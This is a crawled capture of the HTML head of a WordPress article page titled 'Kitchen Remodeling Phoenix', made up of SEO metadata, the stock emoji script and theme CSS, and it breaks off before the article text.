

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anecdotot.net/kitchen-remodeling-phoenix-8.html
body_size: 15955
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kitchen Remodeling Phoenix - anecdotot.net</title>
	<link rel="canonical" href="https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kitchen Remodeling Phoenix - anecdotot.net" />
	<meta property="og:description" content="Ready to create your dream space? You herald your IKEA kitchen plan, and then log in to their computer systems and present it to a (most likely harried) employee. The &hellip;" />
	<meta property="og:url" content="https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html" />
	<meta property="og:site_name" content="anecdotot.net" />
	<meta property="article:published_time" content="2021-05-26T10:27:26+00:00" />
	<meta property="og:image" content="http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#article","isPartOf":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html"},"author":{"name":"Author","@id":"https://www.anecdotot.net/#/schema/person/c9a131591ddbc68ca6bd96e4b54a5aac"},"headline":"Kitchen Remodeling Phoenix","datePublished":"2021-05-26T10:27:26+00:00","mainEntityOfPage":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html"},"wordCount":775,"commentCount":0,"publisher":{"@id":"https://www.anecdotot.net/#/schema/person/c9a131591ddbc68ca6bd96e4b54a5aac"},"image":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#primaryimage"},"thumbnailUrl":"http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg","keywords":["kitchen","phoenix","remodeling"],"articleSection":["Kitchen Island"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html","url":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html","name":"Kitchen Remodeling Phoenix - anecdotot.net","isPartOf":{"@id":"https://www.anecdotot.net/#website"},"primaryImageOfPage":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#primaryimage"},"image":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#primaryimage"},"thumbnailUrl":"http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg","datePublished":"2021-05-26T10:27:26+00:00","breadcrumb":{"@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#primaryimage","url":"http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg","contentUrl":"http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg"},{"@type":"BreadcrumbList","@id":"https://www.anecdotot.net/kitchen-remodeling-phoenix-8.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anecdotot.net/"},{"@type":"ListItem","position":2,"name":"Kitchen Remodeling Phoenix"}]},{"@type":"WebSite","@id":"https://www.anecdotot.net/#website","url":"https://www.anecdotot.net/","name":"anecdotot.net","description":"Let us Guide your Home","publisher":{"@id":"https://www.anecdotot.net/#/schema/person/c9a131591ddbc68ca6bd96e4b54a5aac"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anecdotot.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.anecdotot.net/#/schema/person/c9a131591ddbc68ca6bd96e4b54a5aac","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anecdotot.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.anecdotot.net/#/schema/person/image/"},"url":"http://www.anecdotot.net/author/kenwalker"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="anecdotot.net &raquo; Feed" href="http://www.anecdotot.net/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anecdotot.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anecdotot.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='http://www.anecdotot.net/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.anecdotot.net/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='http://www.anecdotot.net/wp-content/themes/hitmag/style.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='http://www.anecdotot.net/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.anecdotot.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.anecdotot.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.anecdotot.net/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.anecdotot.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.anecdotot.net/wp-json/wp/v2/posts/2696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anecdotot.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.anecdotot.net/?p=2696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.anecdotot.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anecdotot.net%2Fkitchen-remodeling-phoenix-8.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.anecdotot.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anecdotot.net%2Fkitchen-remodeling-phoenix-8.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
